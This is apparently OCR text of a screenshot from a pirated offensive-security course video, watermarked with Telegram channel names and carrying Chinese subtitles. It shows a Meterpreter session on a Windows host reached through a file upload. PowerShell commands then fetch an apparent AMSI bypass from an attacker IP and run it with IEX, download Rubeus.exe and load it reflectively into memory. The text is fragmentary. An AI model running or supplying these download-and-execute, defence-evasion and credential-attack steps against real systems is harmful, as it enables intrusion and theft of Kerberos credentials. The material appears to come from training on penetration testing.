 All Right Reserved | www.hide01.cyou | www.linuxia.ir | t.me/Hide01 | t.me/OffSecPack | t.me/RedBlueTM
Terminal - kali@kali: ~
Kali Linux
Kali Tra
File Edit View Terminal Tabs Help
Browse...
No file s
kali@kali: ~
kali@kali: ~
kali@kali: ~
kali@kali: ~
college.edu
Upload status: File up
meterpreter > shell
Process 3856 created.
Channel 3 created.
Microsoft Windows [Version 10.0.17763.1282]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>powershell
powershell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\Windows\system32> (New-Object System.Net.WebClient).DownloadString('http://192.168.1
19.120/amsi.txt') | IEX
(New-Object System.Net.WebClient).DownloadString('http://192.168.119.120/amsi.txt') | IEX
PS C:\Windows\system32> $data = (New-Object System.Net.WebClient).DownloadData('http://192
.168.119.120/Rubeus.exe')
$data = (New-Object System.Net.WebClient).DownloadData('http://192.168.119.120/Rubeus.exe'
)
PS C:\Windows\system32> $assem = [System.Reflection.Assembly]::Load($data)
www.hide01.cyou | t.me/OffSecPack
and load it as an assembly now rubius is loaded into memory through
并加载 它作为一个程序集现在 rubius
通过系统反射程序集命名空间的 load 方法加载到内存中
1人正